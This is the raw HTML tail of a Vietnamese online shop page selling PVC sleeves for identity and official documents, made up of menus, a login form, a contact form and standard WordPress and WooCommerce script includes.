<img width="1020" height="267" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg.png" class="attachment-large size-large" alt="lazada" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg.png 1024w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-300x79.png 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-768x201.png 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-510x133.png 510w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
</div>
</a>		
<style>
#image_128817010 {
width: 93%;
}
</style>
</div>
</div>
</div>
</div>
</div>
<style>
#section_1828349778 {
padding-top: 0px;
padding-bottom: 0px;
}
#section_1828349778 .section-bg.bg-loaded {
background-image: url(https://tuinhuadeopvc.com/wp-content/uploads/2020/09/nen.jpg);
}
</style>
</section>
</div>
<style>
#section_1625065061 {
padding-top: 30px;
padding-bottom: 30px;
background-color: rgb(22, 22, 22);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © TuinhuadeoPVC.com      </div>
</div>
</div>
</div>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://tuinhuadeopvc.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="combo">Combo sản phẩm Túi nhựa dẻo PVC</option><option value="tui-nhua-deo-pvc">Túi Nhựa Dẻo PVC</option><option value="tui-nhua-deo-pvc-cao-cap">Túi Nhựa Dẻo PVC Cao Cấp</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập sản phẩm bạn cần tìm..." value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://tuinhuadeopvc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://tuinhuadeopvc.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://tuinhuadeopvc.com/combo/">Combo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1773"><a href="#">Dạng Túi</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1736"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">CCCD/Bằng Lái PET Ngang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1454"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">CCCD/Bằng Lái PET Dọc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6692"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-ca-vet-xe-moi-loai-co-vien-va-khong-vien-ep-deo/">Cà vẹt mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6693"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">Túi thẻ Bảo hiểm y tế</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1456"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/">Giấy A4/Đăng ký kết hôn/Khai sinh/Tạm trú/Thường trú</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1450"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">Giấy A5/Bằng cấp A5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1771"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-to-quan-trong-kich-thuoc-a6-dang-tui/">Túi A6</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6695"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-dang-kiem-o-to/">Túi nhựa dẻo Sổ Đăng Kiểm Ô Tô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1453"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-hong/">Sổ Hồng dạng túi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457"><a href="#">Dạng Treo</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dau-day-nit-co-lo-de-treo/">Túi nhựa đầu dây nịt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6459"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">Túi nhựa A6</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6460"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-kich-thuoc-a5-dang-treo-giay-to-tren-binh-chua-chay-tren-ke-san-pham-rat-tien-dung/">Kích thước A5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6773"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a4-treo-tui-a4-rong-cao-cap/">A4 treo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1774"><a href="#">Dạng Sổ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1770"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dang-so-kich-thuoc-a7-a6-gap-doi/">Túi sổ A7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1452"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">Sổ Hộ Khẩu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-1458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" aria-current="page">Sổ Bảo hiểm xã hội</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-bao-ve-so-tiet-kiem-ngan-hang/">Sổ Tiết Kiệm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1457"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">Hộ chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1451"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">Bằng Quốc Tế</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6694"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-trong-suot-bao-ve-so-hong-dang-bia-bao-tap/">Sổ Hồng Dạng Bìa Bao Tập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6762"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-do/">Túi Passport (Màu đỏ)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-den/">Túi Passport (Màu đen)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1772"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6471"><a href="https://tuinhuadeopvc.com/blog/nhan-in-chu-logo-len-tui-nhua-deo-pvc/">Nhận in chữ, Logo lên túi nhựa dẻo PVC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="https://tuinhuadeopvc.com/blog/san-xuat-tui-nhua-deo-pvc-theo-kich-thuoc-yeu-cau/">Sản xuất theo kích thước yêu cầu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1748"><a href="https://tuinhuadeopvc.com/blog/nhan-gia-cong-in-nhu-chim-in-nhu-noi-tren-simili-da-gia/">Nhận Gia Công, In Nhũ Chìm, In Nhũ Nổi trên Simili – Da Giả</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6444"><a href="https://tuinhuadeopvc.com/blog/danh-sach-dai-ly-tui-nhua-deo-pvc-tren-toan-quoc/">Đại Lý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6445"><a href="https://tuinhuadeopvc.com/don-hang-da-gui/gui-hang-tui-nhua-deo-pvc-cao-cap-cho-khach-si-tren-toan-quoc/">Gửi hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://tuinhuadeopvc.com/blog/mien-phi-ship/">Miễn phí ship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tuinhuadeopvc.com/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://tuinhuadeopvc.com/quy-nhan-ai-le-trung-hieu-1710/">QNA</a></li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery( document ).ready(function() {
var html ='';
jQuery('.wbcslider_tgdd .TextCaption').each(function(){
var currentElement = jQuery(this);
html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
});
jQuery('.wbcslider_tgdd .TextCaptions').html(html);
});
</script>
<meta name="p:domain_verify" content="b6e5d64049308901c41d63b66455d514"/>
<meta name="p:domain_verify" content="b6e5d64049308901c41d63b66455d514"/>
<script src="https://uhchat.net/code.php?f=e61ac0"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Login</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2b974fc04b" /><input type="hidden" name="_wp_http_referer" value="/tui-nhua-deo-so-bhxh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://tuinhuadeopvc.com/tai-khoan/lost-password/">Lost your password?</a>
</p>
</form>
</div>
</div>
</div>
<div onclick="window.location.href= 'tel:0948596703'" class="hotline-phone-ring-wrap">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0948596703" class="pps-btn-img">
<img src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<a href="tel:0948596703">
<div class="hotline-bar">
<a href="tel:0948596703">
<span class="text-hotline">Gọi điện</span>
</a>
</div>
</a>
</div><!-- Fab Buttons -->
<div class="inner-fabs"><a target="blank" href="https://zalo.me/0948596703" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
<img class="inner-fab-icon" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
</a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
<img class="inner-fab-icon" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
</div></div>
<div class="fab roundCool call-animation" id="main-fab">
<img class="img-circle" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
</div>
<!-- The Modal -->
<div id="myModal" class="modal">
<!-- Modal content -->
<div class="modal-content">
<div class="modal-header">
<span onclick="closeModal()" class="close">&times;</span>
</div>
<BR />
<div class="modal-body"><div role="form" class="wpcf7" id="wpcf7-f1677-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tui-nhua-deo-so-bhxh/#wpcf7-f1677-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1677" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1677-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-708"><input type="text" name="text-708" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên..." /></span><br />
<span class="wpcf7-form-control-wrap email-639"><input type="email" name="email-639" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Địa chỉ email..." /></span><br />
<span class="wpcf7-form-control-wrap tel-626"><input type="tel" name="tel-626" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." /></span><br />
<span class="wpcf7-form-control-wrap textarea-429"><textarea name="textarea-429" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nhập nội dung liên hệ..."></textarea></span><br />
<input type="submit" value="Gửi liên hệ" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="139"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="modal-footer">
</div>
</div>
</div><script>
// Get the modal
var modal = document.getElementById("myModal");
// Get the button that opens the modal
var btn = document.getElementById("myBtnn");
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];
// When the user clicks the button, open the modal 
btn.onclick = function() {
modal.style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
modal.style.display = "none";
}
// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
if (event.target == modal) {
modal.style.display = "none";
}
}
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tuinhuadeopvc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tuinhuadeopvc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17550c1b86b3dfc7b5d0a8c1271dc37d","fragment_name":"wc_fragments_17550c1b86b3dfc7b5d0a8c1271dc37d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuinhuadeopvc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"47","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.12.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704685558" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.85621094703674 seconds, on 07-06-25 6:33:03 --><!-- via php -->